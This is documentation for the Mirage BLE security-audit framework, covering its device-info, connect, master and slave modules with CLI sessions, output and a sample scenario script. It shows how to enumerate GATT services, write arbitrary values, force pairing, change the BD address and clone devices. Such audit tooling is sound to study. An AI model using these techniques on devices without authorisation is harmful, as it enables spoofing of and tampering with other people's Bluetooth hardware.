List of Bluetooth Low Energy Modules
ble_info
Presentation
ble_info displays some informations about a specific interface. The supported devices and their corresponding interfaces are listed here. The displayed informations and the output parameters changes according to the provided interface.
Compatible devices
Input parameters
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
hci0 |
hciX,microbitX,ubertoothX,adbX,hcidumpX,nrfsnifferX,sniffleX,hackrfX,butterflyX,<filename>.pcap |
Interface to display |
SHOW_CAPABILITIES |
yes |
yes|no |
Indicates if the capabilities of the interface should be displayed |
Output parameters
If the interface provided is
hciX:
Name
Possible values
Description
INTERFACE
hciX
Selected interface
ADDRESS
XX:XX:XX:XX:XX:XX
BD address associated to the selected interface
MODE
NORMAL | ADVERTISING | SCANNING
Mode associated to the selected interface
MANUFACTURER
<string>
Device’s manufacturer
CHANGEABLE_ADDRESS
yes | no
Boolean indicating if the BD address is changeable
If the interface provided is
ubertoothX:
Name
Possible values
Description
INTERFACE
ubertoothX
Selected interface
MODE
BT | BLE
Mode actually in use in the selected interface
SERIAL
<string>
Serial number
INDEX
#X
Device’s index number
VERSION
X.Y
Firmware version
If the interface provided is
microbitX:
Name
Possible values
Description
INTERFACE
microbitX
Selected interface
CUSTOM_FIRMWARE
yes | no
Boolean indicating if the custom firmware for Mirage is available
INDEX
#X
Device’s index number
VERSION
X.Y
Firmware version
If the interface provided is
nrfsnifferX:
Name
Possible values
Description
INTERFACE
nrfsnifferX
Selected interface
INDEX
#X
Device’s index number
VERSION
X.Y
Firmware version
If the interface provided is
sniffleX:
Name
Possible values
Description
INTERFACE
sniffleX
Selected interface
INDEX
#X
Device’s index number
VERSION
X.Y
Firmware version
If the interface provided is
butterflyX:
Name
Possible values
Description
INTERFACE
butterflyX
Selected interface
INDEX
#X
Device’s index number
VERSION
X.Y
Firmware version
If the interface provided is
hackrfX:
Name
Possible values
Description
INTERFACE
hackrfX
Selected interface
INDEX
#X
Device’s index number
SERIAL
<string>
Device’s serial number
FIRMWARE_VERSION
<string>
Firmware version
API_VERSION
X.Y
API version
BOARD_NAME
<string>
Device’s board name
BOARD_ID
<integer>
Device’s board identifier
If the interface provided is
adbX:
Name
Possible values
Description
INTERFACE
adbX
Selected interface
SNOOP_LOCATION
<string>
Full path of the snoop HCI log file
SNOOP_SIZE
<integer>
Size (bytes) of the snoop HCI log file
INDEX
#X
Device’s index number
SERIAL
<string>
Serial number of the smartphone
If the interface provided is
hcidumpX:
Name
Possible values
Description
INTERFACE
adbX
Selected interface
INDEX
#X
Device’s index number
HCI_INTERFACE
hciX
HCI Interface to monitor
If the interface provided is
<filename>.pcap:
Name
Possible values
Description
INTERFACE
<filename>.pcap
Selected interface
MODE
read | write
Mode in use
Usage
If you want to display the informations related to an HCI interface :
$ mirage ble_info INTERFACE=hci0
[INFO] Module ble_info loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
┌───────────┬───────────────────┬──────────────┬───────────────────────────────────┬────────────────────┐
│ Interface │ BD Address        │ Current Mode │ Manufacturer                      │ Changeable Address │
├───────────┼───────────────────┼──────────────┼───────────────────────────────────┼────────────────────┤
│ hci0      │ D0:C5:D3:7C:3B:46 │ NORMAL       │ Realtek Semiconductor Corporation │ no                 │
└───────────┴───────────────────┴──────────────┴───────────────────────────────────┴────────────────────┘
[INFO] Mirage process terminated !
If you want to display the informations related to a Ubertooth sniffer :
$ mirage ble_info INTERFACE=ubertooth0
[INFO] Module ble_info loaded !
[SUCCESS] Ubertooth Device (ubertooth0) successfully instanciated !
┌────────────┬──────┬──────────────┬──────────────────┬───────────────────────────────────┐
│ Interface  │ Mode │ Device Index │ Firmware Version │ Serial Number                     │
├────────────┼──────┼──────────────┼──────────────────┼───────────────────────────────────┤
│ ubertooth0 │ BLE  │ #0           │ 1.6              │ 1160010b201835ae6d474553-79e1ff0b │
└────────────┴──────┴──────────────┴──────────────────┴───────────────────────────────────┘
[INFO] Mirage process terminated !
If you want to display the informations related to a BTLEJack sniffer :
$ sudo mirage ble_info INTERFACE=microbit0
[INFO] Module ble_info loaded !
[SUCCESS] BTLEJack device #0 successfully instantiated (firmware version : 3.14)
[INFO] Custom Mirage Firmware used ! Advertisements sniffing and jamming will be supported.
┌───────────┬──────────────┬─────────┬─────────────────┐
│ Interface │ Device Index │ Version │ Custom Firmware │
├───────────┼──────────────┼─────────┼─────────────────┤
│ microbit0 │ #0           │ 3.14    │ yes             │
└───────────┴──────────────┴─────────┴─────────────────┘
[INFO] Mirage process terminated !
If you want to display the informations related to a NRFSniffer sniffer :
$ sudo mirage ble_info INTERFACE=nrfsniffer0
[INFO] Module ble_info loaded !
[SUCCESS] NRFSniffer device #0 successfully instantiated (firmware version : 1111)
┌────────────┬──────────────┬─────────┐
│ Interface  │ Device Index │ Version │
├────────────┼──────────────┼─────────┤
│ nrfsniffer │ #0           │ 1111    │
└────────────┴──────────────┴─────────┘
[INFO] Mirage process terminated !
If you want to display the informations related to a Sniffle device :
$ sudo mirage ble_info INTERFACE=sniffle0
[sudo] Mot de passe de rcayre :
[INFO] Module ble_info loaded !
[SUCCESS] Sniffle device #0 successfully instantiated (firmware version : 1.5)
┌───────────┬──────────────┬─────────┐
│ Interface │ Device Index │ Version │
├───────────┼──────────────┼─────────┤
│ sniffle0  │ #0           │ 1.5     │
└───────────┴──────────────┴─────────┘
[INFO] Mirage process terminated !
If you want to display the informations related to a ButteRFly device :
$ sudo mirage ble_info INTERFACE=butterfly0
[INFO] Module ble_info loaded !
[SUCCESS] ButteRFly device successfully instantiated !
┌────────────┬──────────────┬─────────┬────────────┐
│ Interface  │ Device Index │ Version │ Controller │
├────────────┼──────────────┼─────────┼────────────┤
│ butterfly0 │ #0           │ 1.0     │ BLE        │
└────────────┴──────────────┴─────────┴────────────┘
[INFO] Mirage process terminated !
If you want to display the informations related to a HackRF device :
$ sudo mirage ble_info INTERFACE=hackrf0
[INFO] Module ble_info loaded !
[SUCCESS] HackRF API initialized !
[SUCCESS] HackRF successfully initialized !
┌───────────┬──────────────┬──────────────────────────────────┬────────────┬──────────┬──────────────────┬─────────────┐
│ Interface │ Device Index │ Serial number                    │ Board Name │ Board ID │ Firmware Version │ API Version │
├───────────┼──────────────┼──────────────────────────────────┼────────────┼──────────┼──────────────────┼─────────────┤
│ hackrf0   │ #0           │ 0000000000000000a06063c8234e925f │ HackRF One │ 2        │ git-a9945ff      │ 1.4         │
└───────────┴──────────────┴──────────────────────────────────┴────────────┴──────────┴──────────────────┴─────────────┘
[INFO] Mirage process terminated !
If you want to display the informations related to an ADB device :
$ sudo mirage ble_info INTERFACE=adb0
[INFO] Module ble_info loaded !
[SUCCESS] ADB Device found: 3e95c5e
[INFO] Trying to send adb shell commands ...
[SUCCESS] Yeah, we can send commands.
[INFO] Looking for HCI logs ...
[SUCCESS] Log found: /sdcard/MIUI/debug_log/common/btsnoop_hci.log
[INFO] Calculating size ...
[SUCCESS] Size found: 11295121
┌───────────┬──────────────┬───────────────┬───────────────────────────────────────────────┬────────────────┐
│ Interface │ Device Index │ Serial number │ Snoop Location                                │ Snoop Size     │
├───────────┼──────────────┼───────────────┼───────────────────────────────────────────────┼────────────────┤
│ adb0      │ #0           │ 3e95c5e       │ /sdcard/MIUI/debug_log/common/btsnoop_hci.log │ 11295122 bytes │
└───────────┴──────────────┴───────────────┴───────────────────────────────────────────────┴────────────────┘
[INFO] Mirage process terminated !
If you want to display the informations related to an HCIDump device :
$ sudo mirage ble_info INTERFACE=hcidump0
[INFO] Module ble_info loaded !
[SUCCESS] Hcidump successfully attached to device : hci0
┌───────────┬──────────────┬─────────────────────────┐
│ Interface │ Device Index │ Monitored HCI Interface │
├───────────┼──────────────┼─────────────────────────┤
│ hcidump0  │ #0           │ hci0                    │
└───────────┴──────────────┴─────────────────────────┘
[INFO] Mirage process terminated !
ble_connect
Presentation
ble_connect allows to connect to a specific target device as a master. This module must be used in order to connect to a specific device before the use of some specific modules requiring an established connection (such as ble_discover or ble_discover). If the connection cannot be established, the module fails, stopping the sequential execution.
Compatible devices
Input parameters
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
hci0 |
hciX, sniffleX |
Interface to use |
TARGET |
<BD address> |
Target address |
|
CONNECTION_TYPE |
public |
public|random |
Connection mode |
TIMEOUT |
3 |
<integer> |
Timeout (in seconds) |
Output parameters
Name |
Possible values |
Description |
|---|---|---|
INTERFACE |
hciX, sniffleX |
Interface used |
Usage
If you want to establish a connection, just provide the TARGET input parameters (and optionally CONNECTION_TYPE) :
$ sudo mirage "ble_connect|ble_discover" ble_connect1.TARGET=1F:46:05:0E:35:44
[INFO] Module ble_connect loaded !
[INFO] Module ble_discover loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[INFO] Trying to connect to : 1F:46:05:0E:35:44 (type : public)
[INFO] Updating connection handle : 16
[SUCCESS] Connected on device : 1F:46:05:0E:35:44
[INFO] Services discovery ...
[...]
ble_master
Presentation
ble_master simulates a master’s behaviour. It is a core module for the framework, allowing to quickly build recurrent behaviours during a security audit, and is also used in chained operations (for example with ble_hijack). If a scenario is provided, the module is launched in “scenario” mode, with events given as callbacks on specific packet types, allowing to implement complex interactions. Otherwise, it is launched in “interpreter” mode, opening a CLI for the user.
Compatible devices
Input parameters
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
hci0 |
hciX, microbitX, sniffleX, butterflyX |
Interface to use |
TARGET |
<BD address> |
Target address |
|
CONNECTION_TYPE |
public |
public|random |
Connection mode |
SCENARIO |
<scenario> |
Scenario to use |
Scenario signals
The behaviour of this module can be modified using scenarios. If you need more details about Mirage scenarios, their usage is described here. The following signals are generated by this module if a scenario is provided using the SCENARIO input parameter :
Signal |
Parameters |
Activation |
Default behaviour |
|---|---|---|---|
onStart |
when the module starts its execution |
nothing is executed |
|
onEnd |
when the module stops its execution |
nothing is executed |
|
onKey |
key |
when a key is pressed |
nothing is executed |
onSlaveConnect |
packet |
when an incoming connection request is received (from slave) |
the prompt is updated |
onSlaveDisconnect |
packet |
when an incoming disconnection request is received (from slave) |
the prompt is updated |
Commands
The following commands are available in the CLI interface :
clear : clears the screen
connect <BD address> : calls the ble_connect module to initiate a connection with the device at the given address
connect <BD address> <type> : calls the ble_connect module to initiate a connection with the device at the given address, with the specified connection type
connections : lists the current connections
switch <connection> : switch the active connection (connection on which we make the commands) to the specified one
disconnect : disconnects from the active connection
scan : calls the calls the ble_scan module to list near BLE devices
scan <duration> : calls the ble_scan module for the specified duration to list near BLE devices
discover <what> <start> <end> <filter_by> <filter> : calls the ble_discover module with the specified (optional) parameters
read <handle> : sends a Read Request on the specified handle on the active connection
write_cmd <handle> <value> : sends a Write Command on the specified handle with the specified value on the active connection
write_req <handle> <value> : sends a Write Request on the specified handle with the specified value on the active connection
pairing <active> <parameters>: calls the ble_pairing using the specified parameters :
<active> : this parameter indicates if the pairing process is active or passive
<parameters> : this parameter allow to indicate multiple parameters in order to customize the pairing process, separated by the symbol | :
inputOutput : indicates the input output capabilities (yesno,display,keyboard)
authentication : indicates the authentication flag (bonding,ct2,mitm,secureConnections,keypress)
ltk : indicates the Long Term Key
ediv : indicates the ediv
rand : indicates the rand
irk : indicates the Identity Resolution Key
addr : indicates the address
addr_type : indicates the address type
csrk : indicates the Connection Signature Resolving Key
pin : indicates the PIN to use
Example :
inputOutput=yesno|authentication=bonding|ltk=112233445566778899aabbccddeeff|rand=1122334455667788|ediv=12
disconnect : disconnects from the current connection
exit : ends the execution
Usage
CLI mode
If you want to use this module in CLI mode, just calls the module without input parameters :
$ sudo mirage ble_master
[INFO] Module ble_master loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[MASTER]:
You can easily scan the devices using the scan command :
[MASTER]: scan
┌Devices found──────┬──────┬─────────┬───────────────────────────────────────────────────┬────────────────────────────────────────────────────────────────────┐
│ BD Address        │ Name │ Company │ Flags                                             │ Advertising data                                                   │
├───────────────────┼──────┼─────────┼───────────────────────────────────────────────────┼────────────────────────────────────────────────────────────────────┤
│ 1C:1E:E3:88:4A:C0 │      │         │ LE General Discoverable Mode                      │ 0201021107fc9dd0b3cb84e0840642f3f7e1e0bfcb (ADV_IND)               │
│ 44:7E:03:CC:4C:4F │      │ Google  │                                                   │ 03039ffe17169ffe0000000000000000000000000000000000000000 (ADV_IND) │
│                   │      │         │                                                   │ 09ffe0000130ca72fc5b (SCAN_RSP)                                    │
│ C7:FD:F2:07:36:2E │ Tile │         │ LE General Discoverable Mode,BR/EDR not supported │ 0201060303edfe050954696c65 (ADV_IND)                               │
└───────────────────┴──────┴─────────┴───────────────────────────────────────────────────┴────────────────────────────────────────────────────────────────────┘
┌Devices found──────┬───────┬────────────────────────┬───────────────────────────────────────────────────┬────────────────────────────────────────────────────────────────────┐
│ BD Address        │ Name  │ Company                │ Flags                                             │ Advertising data                                                   │
├───────────────────┼───────┼────────────────────────┼───────────────────────────────────────────────────┼────────────────────────────────────────────────────────────────────┤
│ 1C:1E:E3:88:4A:C0 │       │                        │ LE General Discoverable Mode                      │ 0201021107fc9dd0b3cb84e0840642f3f7e1e0bfcb (ADV_IND)               │
│ 44:7E:03:CC:4C:4F │       │ Google                 │                                                   │ 03039ffe17169ffe0000000000000000000000000000000000000000 (ADV_IND) │
│                   │       │                        │                                                   │ 09ffe0000130ca72fc5b (SCAN_RSP)                                    │
│ C7:FD:F2:07:36:2E │ Tile  │                        │ LE General Discoverable Mode,BR/EDR not supported │ 0201060303edfe050954696c65 (ADV_IND)                               │
│ C4:BE:84:39:8E:07 │ Salon │ Texas Instruments Inc. │ LE General Discoverable Mode,BR/EDR not supported │ 0201060bff0d0086484f4d45424545 (ADV_IND)                           │
│                   │       │                        │                                                   │ 100953616c6f6e00000000000000000000051228005000020a00 (SCAN_RSP)    │
└───────────────────┴───────┴────────────────────────┴───────────────────────────────────────────────────┴────────────────────────────────────────────────────────────────────┘
Then, you can connect on a specific device using connect :
[MASTER]: connect C4:BE:84:39:8E:07
[INFO] Trying to connect to : C4:BE:84:39:8E:07 (type : public)
[INFO] Updating connection handle : 16
[SUCCESS] Connected on device : C4:BE:84:39:8E:07
[MASTER|C4:BE:84:39:8E:07]: connections
┌Active connections──────────────┬────────┐
│ Identifier │ Address           │ Handle │
├────────────┼───────────────────┼────────┤
│ 1          │ C4:BE:84:39:8E:07 │ 16     │
└────────────┴───────────────────┴────────┘
You can discover the GATT layer using the discover command :
[MASTER|C4:BE:84:39:8E:07]: discover
[INFO] Services discovery ...
┌Services──────┬────────────┬────────┬──────────────────────────────────┬────────────────────┐
│ Start Handle │ End Handle │ UUID16 │ UUID128                          │ Name               │
├──────────────┼────────────┼────────┼──────────────────────────────────┼────────────────────┤
│ 0x0001       │ 0x000b     │ 0x1800 │ 0000180000001000800000805f9b34fb │ Generic Access     │
│ 0x000c       │ 0x000f     │ 0x1801 │ 0000180100001000800000805f9b34fb │ Generic Attribute  │
│ 0x0010       │ 0x001e     │ 0x180a │ 0000180a00001000800000805f9b34fb │ Device Information │
│ 0x001f       │ 0x002f     │        │ a8b3fff04834405189d03de95cddd318 │                    │
│ 0x0030       │ 0x0039     │        │ a8b3ffe04834405189d03de95cddd318 │                    │
│ 0x003a       │ 0xffff     │        │ f000ffc004514000b000000000000000 │                    │
└──────────────┴────────────┴────────┴──────────────────────────────────┴────────────────────┘
[INFO] Characteristics by service discovery ...
┌Service 'Generic Access'(start Handle = 0x0001 / end Handle = 0x000b)──────────┬────────────────────────────────────────────┬─────────────┬──────────────────┬─────────────┐
│ Declaration Handle │ Value Handle │ UUID16 │ UUID128                          │ Name                                       │ Permissions │ Value            │ Descriptors │
├────────────────────┼──────────────┼────────┼──────────────────────────────────┼────────────────────────────────────────────┼─────────────┼──────────────────┼─────────────┤
│ 0x0002             │ 0x0003       │ 0x2a00 │ 00002a0000001000800000805f9b34fb │ Device Name                                │ Read        │ Salon            │             │
│ 0x0004             │ 0x0005       │ 0x2a01 │ 00002a0100001000800000805f9b34fb │ Appearance                                 │ Read        │                  │             │
│ 0x0006             │ 0x0007       │ 0x2a02 │ 00002a0200001000800000805f9b34fb │ Peripheral Privacy Flag                    │ Read        │                  │             │
│ 0x0008             │ 0x0009       │ 0x2a03 │ 00002a0300001000800000805f9b34fb │ Reconnection Address                       │ Write       │                  │             │
│ 0x000a             │ 0x000b       │ 0x2a04 │ 00002a0400001000800000805f9b34fb │ Peripheral Preferred Connection Parameters │ Read        │ 5000a0000000e803 │             │
└────────────────────┴──────────────┴────────┴──────────────────────────────────┴────────────────────────────────────────────┴─────────────┴──────────────────┴─────────────┘

[...]

┌Service f000ffc004514000b000000000000000(start Handle = 0x003a / end Handle = 0xffff)─┬─────────────────────────────────────┬───────┬────────────────────────────────────────────────┐
│ Declaration Handle │ Value Handle │ UUID16 │ UUID128                          │ Name │ Permissions                         │ Value │ Descriptors                                    │
├────────────────────┼──────────────┼────────┼──────────────────────────────────┼──────┼─────────────────────────────────────┼───────┼────────────────────────────────────────────────┤
│ 0x003b             │ 0x003c       │        │ f000ffc104514000b000000000000000 │      │ Notify,Write,Write Without Response │       │ Client Characteristic Configuration :          │
│                    │              │        │                                  │      │                                     │       │ Characteristic User Description : Img Identify │
│ 0x003f             │ 0x0040       │        │ f000ffc204514000b000000000000000 │      │ Notify,Write,Write Without Response │       │ Client Characteristic Configuration :          │
│                    │              │        │                                  │      │                                     │       │ Characteristic User Description : Img Block    │
└────────────────────┴──────────────┴────────┴──────────────────────────────────┴──────┴─────────────────────────────────────┴───────┴────────────────────────────────────────────────┘
You can easily initiate a specific request using read, write_req or write_cmd :
[MASTER|C4:BE:84:39:8E:07]: read 0x0021
[INFO] Read Request : handle = 0x0021
[SUCCESS] Response : handle = 0x0021 / Values (hex) = 00
[MASTER|C4:BE:84:39:8E:07]: write_req 0x0021 5510000d0a
[INFO] Write Request : handle = 0x0021 / value = 5510000d0a
[SUCCESS] Response : success
[MASTER|C4:BE:84:39:8E:07]: write_cmd 0x0021 5510010d0a
[SUCCESS] Write Command : handle = 0x0021 / value = 5510010d0a
You can initiate a pairing process using the following command :
[MASTER|C4:BE:84:39:8E:07]: pairing active inputOutput=yesno|authentication=bonding|ltk=112233445566778899aabbccddeeff|rand=1122334455667788|ediv=12
┌Input parameters────┬────────────────────────────────┐
│ Name               │ Value                          │
├────────────────────┼────────────────────────────────┤
│ INTERFACE          │ hci0                           │
│ MODE               │ master                         │
│ PIN                │                                │
│ ACTIVE             │ yes                            │
│ LTK                │ 112233445566778899aabbccddeeff │
│ EDIV               │ 12                             │
│ RAND               │ 1122334455667788               │
│ IRK                │                                │
│ ADDR_TYPE          │                                │
│ ADDR               │                                │
│ CSRK               │                                │
│ KEYBOARD           │ no                             │
│ YESNO              │ yes                            │
│ DISPLAY            │ no                             │
│ CT2                │ no                             │
│ MITM               │ no                             │
│ BONDING            │ yes                            │
│ SECURE_CONNECTIONS │ no                             │
│ KEYPRESS           │ no                             │
└────────────────────┴────────────────────────────────┘
[PACKET] << BLE - Pairing Request Packet | outOfBand=no | inputOutputCapability=0x3 | authentication=0x1 | maxKeySize=16 | initiatorKeyDistribution=0x1 | responderKeyDistribution=0x1 >>
[PACKET] << BLE - Pairing Response Packet | outOfBand=no | inputOutputCapability=0x0 | authentication=0x5 | maxKeySize=16 | initiatorKeyDistribution=0x1 | responderKeyDistribution=0x1 >>
[INFO] At least one of the devices doesn't support LE secure connections
┌─────────────┬─────────────────┬────────────┐
│ Out Of Bond │ IO Capabilities │ Just Works │
├─────────────┼─────────────────┼────────────┤
│ no          │ yes             │ no         │
└─────────────┴─────────────────┴────────────┘
[SUCCESS] Pairing Method selected : JustWorks
[SUCCESS] Generating random : 6f416801c7aa05a6e64efab61e7f13f9
[SUCCESS] Generating Temporary Key : 00000000000000000000000000000000
[SUCCESS] Generating MConfirm : 1909705fe9ce9fdfb373a3a4b4d8a0e9
[PACKET] << BLE - Pairing Confirm Packet | confirm=e9a0d8b4a4a373b3df9fcee95f700919 >>
[PACKET] << BLE - Pairing Confirm Packet | confirm=2cf9eb1070422dbd2ff5baae89da323a >>
[PACKET] << BLE - Pairing Random Packet | random=6f416801c7aa05a6e64efab61e7f13f9 >>
[PACKET] << BLE - Pairing Random Packet | random=32bbdfd78919c8e56c96ee6dc60eac90 >>
[SUCCESS] Confirm Value correct !
[SUCCESS] Generating Short Term Key (STK): 864dfbf09cb46478581894d9ccf67a1d
[SUCCESS] Encryption enabled !
[PACKET] << BLE - Encryption Information Packet | ltk=2a9d8a1d78a5db22091a8005d820d9da >>
[SUCCESS] Long Term Key (LTK) received : dad920d805801a0922dba5781d8a9d2a
[PACKET] << BLE - Master Identification Packet | rand=a179123b95cffdac | ediv=0x59d9 >>
[SUCCESS] EDIV and RAND received :  0x59d9 / a179123b95cffdac
[INFO] Sending LTK...
[SUCCESS] Sent !
[SUCCESS] Active pairing enabled !
Finally, you can use the disconnect command in order to disconnect from the target device :
[MASTER|C4:BE:84:39:8E:07]: disconnect
[INFO] Disconnected !
[SUCCESS] Disconnected !
Customizing the behaviour using scenarios
If you want to use a scenario, you can use the create_scenario command in order to generate a basic code :
$ mirage --create_scenario
[QUESTION] Scenario's name : master_test
[SUCCESS] Scenario master_test successfully generated : /home/user/.mirage/scenarios/master_test.py
[INFO] Mirage process terminated !
Then, you can modify the code as you want, the following example allow to send a specific Write Command if the user press the space key:
from mirage.core import scenario
from mirage.libs import io,ble,bt,utils

class master_test(scenario.Scenario):

        def onStart(self):
                self.emitter = self.module.emitter
                self.receiver = self.module.receiver
                self.emitter.sendp(ble.BLEConnect("C4:BE:84:39:8E:07"))
                self.value = bytes.fromhex("5510000d0a")
                return True

        def onEnd(self):
                return True

        def onKey(self,key):
                if key == "space":
                        self.emitter.sendp(ble.BLEWriteCommand(handle=0x0021, value=self.value))
                        self.value = bytes.fromhex("5510010d0a") if self.value == bytes.fromhex("5510000d0a") else bytes.fromhex("5510000d0a")
                elif key == "q":
                        self.emitter.sendp(ble.BLEDisconnect())
If you want to use this scenario, just provide its name as the value of the input parameter SCENARIO :
$ sudo mirage ble_master SCENARIO=master_test
[INFO] Module ble_master loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[INFO] Scenario loaded !
[INFO] Updating connection handle : 16
 [INFO] Write command : 5510000d0a
 [INFO] Write command : 5510010d0a
 [INFO] Write command : 5510000d0a
 [INFO] Write command : 5510010d0a
q[INFO] Disconnected !
[INFO] Mirage process terminated !
ble_slave
Presentation
ble_slave simulates a slave’s behaviour. It can accept an incoming connection from a master, and use the GATT/ATT server implementation inside the framework to answer the requests it sends. It can be combined with the ble_discover module to quickly set up a cloned device. If a scenario is provided, the module is launched in “scenario” mode, with events given as callbacks on specific packet types, allowing to implement complex interactions. Otherwise, it is launched in “interpreter” mode, opening a CLI for the user.
Compatible devices
Input parameters
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
hci0 |
hciX,butterflyX |
Interface to use |
ATT_FILE |
<file path> |
ATT file to import |
|
GATT_FILE |
<file path> |
GATT file to import |
|
SCENARIO |
<scenario> |
Scenario to use |
Scenario signals
The behaviour of this module can be modified using scenarios. If you need more details about Mirage scenarios, their usage is described here. The following signals are generated by this module if a scenario is provided using the SCENARIO input parameter :
Signal |
Parameters |
Activation |
Default behaviour |
|---|---|---|---|
onStart |
when the module starts its execution |
nothing is executed |
|
onEnd |
when the module stops its execution |
nothing is executed |
|
onKey |
key |
when a key is pressed |
nothing is executed |
onMasterConnect |
packet |
when an incoming connection request is received (from master) |
the prompt is updated |
onMasterDisconnect |
packet |
when an incoming disconnection request is received (from master) |
the prompt is updated |
onMasterReadByTypeRequest |
packet |
when a Read By Type Request is received (from master) |
the corresponding method of the GATT Server is called and the corresponding Response is transmitted |
onMasterFindInformationRequest |
packet |
when a Find Information Request is received (from master) |
the corresponding method of the GATT Server is called and the corresponding Response is transmitted |
onMasterReadByGroupTypeRequest |
packet |
when a Read By Group Type Request is received (from master) |
the corresponding method of the GATT Server is called and the corresponding Response is transmitted |
onMasterReadRequest |
packet |
when a Read Request is received (from master) |
the corresponding method of the GATT Server is called and the corresponding Response is transmitted |
onMasterWriteRequest |
packet |
when a Write Request is received (from master) |
the corresponding method of the GATT Server is called and the corresponding Response is transmitted |
onMasterWriteCommand |
packet |
when a Write Command Request is received (from master) |
the corresponding method of the GATT Server is called and the corresponding Response is transmitted |
onMasterExchangeMTURequest |
packet |
when a Exchange MTU Request is received (from master) |
the corresponding method of the GATT Server is called and the corresponding Response is transmitted |
Commands
The following commands are available in the CLI interface :
clear : clears the screen
advertising <type> <advData> <scanData> <intervalMin> <intervalMax> : calls the ble_adv module to advertise specific data (according to the provided parameters)
address : prints the current interface’s BD address
address <BD address> : changes the current interface’s BD address to the specified one
show : prints the ATT attributes
show attributes : prints the ATT attributes
show gatt : prints the GATT services, characteristics and descriptors
show services : prints the GATT services
show characteristics : prints the GATT characteristics and descriptors
show gatt : prints the GATT services, characteristics and descriptors
notification <handle> <value> : sends a notification on the specified handle with the specified value
load <filename> : imports ATT or GATT data (CFG format) from the specified file (compatibility with ble_discover)
pairing <active> <parameters>: calls the ble_pairing using the specified parameters :
<active> : this parameter indicates if the pairing process is active or passive
<parameters> : this parameter allow to indicate multiple parameters in order to customize the pairing process, separated by the symbol | :
inputOutput : indicates the input output capabilities (yesno,display,keyboard)
authentication : indicates the authentication flag (bonding,ct2,mitm,secureConnections,keypress)
ltk : indicates the Long Term Key
ediv : indicates the ediv
rand : indicates the rand
irk : indicates the Identity Resolution Key
addr : indicates the address
addr_type : indicates the address type
csrk : indicates the Connection Signature Resolving Key
pin : indicates the PIN to use
Example :
inputOutput=yesno|authentication=bonding|ltk=112233445566778899aabbccddeeff|rand=1122334455667788|ediv=12
disconnect : disconnects from the current connection
exit : ends the execution
Usage
Creating a simple Device
You can easily create a new slave device using the Command Line Interface :
$ sudo mirage ble_slave INTERFACE=hci1
[INFO] Module ble_slave loaded !
[SUCCESS] HCI Device (hci1) successfully instanciated !
[INFO] Importing GATT layer datas from /tmp/gatt.ini ...
[SLAVE]: address
[INFO] Current address : XX:XX:XX:59:EC:3B
[SLAVE]: show
┌Attributes────────┬─────────────────────────────────────────────────────┬──────────────────────────────────────────┐
│ Attribute Handle │ Attribute Type                                      │ Attribute Value                          │
├──────────────────┼─────────────────────────────────────────────────────┼──────────────────────────────────────────┤
│ 0x0001           │ Primary Service                                     │ 0018                                     │
│ 0x0002           │ Characteristic Declaration                          │ 020300002a                               │

[...]

│ 0x003c           │ Characteristic Declaration                          │ 023d0018d3dd5ce93dd0895140344841fbb3a8   │
│ 0x003d           │ a8b3fb414834405189d03de95cddd318                    │ 50013c0030000200                         │
│ 0x003e           │ Characteristic Declaration                          │ 023f0018d3dd5ce93dd0895140344843fbb3a8   │
│ 0x003f           │ a8b3fb434834405189d03de95cddd318                    │ 00e600023d0700000664                     │
│ 0x0040           │ Primary Service                                     │ 18d3dd5ce93dd08951403448e0ffb3a8         │
│ 0x0041           │ Characteristic Declaration                          │ 02420018d3dd5ce93dd08951403448e1ffb3a8   │
│ 0x0042           │ a8b3ffe14834405189d03de95cddd318                    │ 05                                       │
│ 0x0043           │ Characteristic Declaration                          │ 0a440018d3dd5ce93dd08951403448e2ffb3a8   │
│ 0x0044           │ a8b3ffe24834405189d03de95cddd318                    │                                          │
└──────────────────┴─────────────────────────────────────────────────────┴──────────────────────────────────────────┘
[SLAVE]: advertising ADV_IND 0201060eff0d000500e600023d0700000664
[SUCCESS] Currently advertising : <<type=ADV_IND|intervalMin=200|intervalMax=210>> 0201060eff0d000500e600023d0700000664
[SLAVE]: [INFO] Updating connection handle : 68
[INFO] Master connected : XX:XX:XX:45:49:40
[INFO] Read By Group Type Request : startHandle = 0x1 / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=01000b000018 >>
[INFO] Read By Group Type Request : startHandle = 0xc / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=0c000f000118 >>
[INFO] Read By Group Type Request : startHandle = 0x10 / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=20 | data=1000160018d3dd5ce93dd0895140344801fab3a8 >>
[INFO] Read By Group Type Request : startHandle = 0x17 / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=170029000a18 >>
[INFO] Read By Group Type Request : startHandle = 0x2a / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=20 | data=2a00360018d3dd5ce93dd08951403448c0ffb3a8 >>
[INFO] Read By Group Type Request : startHandle = 0x37 / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=20 | data=37003f0018d3dd5ce93dd0895140344804fab3a8 >>
[INFO] Read By Group Type Request : startHandle = 0x40 / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=20 | data=4000440018d3dd5ce93dd08951403448e0ffb3a8 >>
[INFO] Read By Group Type Request : startHandle = 0x45 / endHandle = 0xffff / uuid = 0x2800
[INFO] Read By Type Request : startHandle = 0x1 / endHandle = 0xb / uuid = 0x2802

[...]

[PACKET] << BLE - Read By Type Response | data=15410002420018d3dd5ce93dd08951403448e1ffb3a8 >>
[INFO] Read By Type Request : startHandle = 0x42 / endHandle = 0x44 / uuid = 0x2803
[PACKET] << BLE - Read By Type Response | data=1543000a440018d3dd5ce93dd08951403448e2ffb3a8 >>
[INFO] Read By Type Request : startHandle = 0x44 / endHandle = 0x44 / uuid = 0x2803
[INFO] Read Request : handle = 0x1f
[INFO] Read Request : handle = 0x1f
[INFO] Read Request : handle = 0x3f
